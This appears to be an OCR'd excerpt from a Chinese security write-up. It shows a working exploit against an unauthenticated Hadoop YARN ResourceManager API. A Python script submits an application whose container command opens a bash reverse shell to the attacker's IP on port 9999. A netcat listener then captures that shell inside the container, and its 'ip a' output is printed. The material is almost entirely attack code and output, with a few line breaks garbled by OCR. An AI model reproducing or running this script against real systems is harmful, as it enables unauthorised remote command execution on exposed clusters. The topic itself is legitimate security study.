 4. nc -lvvp 9999 (netcat)
$ nc -lvvp 9999 system
Listening on any address 9999 (distinct)
Connection from 192.168.2.64:61696
bash: cannot set terminal process group (247): Inappropriate ioctl for de
vice
bash: no job control in this shell
<49974_0002/container_1525244749974_0002_01_000001# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group
 default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: tunl0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen
1
    link/ipip 0.0.0.0 brd 0.0.0.0
3: ip6tnl0@NONE: <NOARP> mtu 1452 qdisc noop state DOWN group default qle
n 1
    link/tunnel6 :: brd ::
33: eth0@if34: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue s
tate UP group default
    link/ether 02:42:ac:1a:00:05 brd ff:ff:ff:ff:ff:ff
    inet 172.26.0.5/16 brd 172.26.255.255 scope global eth0
       valid_lft forever preferred_lft forever
<49974_0002/container_1525244749974_0002_01_000001#
$ cat Desktop/search.py system
#!/usr/bin/env python
import requests
target = 'http://127.0.0.1:8088/'
lhost = '192.168.2.64' # put your local host ip here, and listen at port
9999
url = target + 'ws/v1/cluster/apps/new-application'
resp = requests.post(url)
app_id = resp.json()['application-id']
url = target + 'ws/v1/cluster/apps'
data = {
    'application-id': app_id,
    'application-name': 'get-shell',
    'am-container-spec': {
        'commands': {
            'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,
        },
    },
    'application-type': 'YARN',
}
requests.post(url, json=data)%
~ 15:13:39
$ python Desktop/search.py system
先知社区
零组资料文库